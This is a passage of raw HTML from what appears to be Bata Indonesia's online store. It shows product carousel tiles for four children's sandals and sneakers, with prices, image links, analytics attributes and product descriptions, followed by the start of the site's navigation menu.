https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Boys Sandal Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Boys Sandal Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Elevate your child's summer style with the Boys Sandal Shenzi from BATA! Crafted from durable PU, these sandals ensure comfort and breathability for all-day wear. The flexible KARET outsole provides excellent traction, making them perfect for outdoor adventures. Designed specifically for boys, the Shenzi sandals blend functionality with trendy aesthetics. Whether at the beach or the park, these sandals are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/id/en/boys-sandal-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers / Slip On Sneakers  / Sepatu Sendal Karet  
Warna : Biru / Pink
Material : 
Upper : Kulit sintetis / karet / knit / textile / mesh
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Elevate your child's playtime with the CENTENNIAL Sneakers from BUBBLEGUMMERS! Designed for active boys, these vibrant sneakers combine style and comfort effortlessly. Crafted with a durable PU upper and a cushioned PU lining, they provide the perfect fit for all-day wear. The high-traction rubber outsole ensures stability on various surfaces, making them ideal for adventures both indoors and outdoors. Let your little one step out in confidence with these eye-catching sneakers that are perfect for every occasion!"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
